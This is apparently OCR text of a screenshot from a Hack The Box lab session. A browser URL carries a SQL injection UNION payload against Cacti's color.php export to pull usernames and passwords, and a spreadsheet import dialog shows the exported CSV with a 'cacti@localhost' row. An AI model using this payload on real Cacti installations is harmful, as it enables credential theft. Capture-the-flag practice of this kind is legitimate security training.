 Not secure cacti-admin.monitors.htb/cacti/color.php?action=export&header=false&filter=1%27)+UNION+SELECT+1,username,password,4,5,6,7--%20- 10
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin... OffSec Online - Rever... GTFOBins CrackStation -... nosqlinjection... Webmin-1.910... » All Bookmarks
404 page not found
Text Import - [colors (2).csv]
Import
Character set: - Automatic -
Western Europe (ISO-8859-1)
Locale: Default - English (USA)
From row: 1
Separator Options
Fixed width Separated by Detected (,)
Tab Comma Semicolon Space Other
Merge delimiters Trim spaces String delimiter: "
Other Options
Format quoted field as text Detect special numbers
Evaluate formulas Detect scientific notation
Fields
Column type:
Standard Standard
1 name hex
2
3 cacti@localhost cacti
Help Cancel OK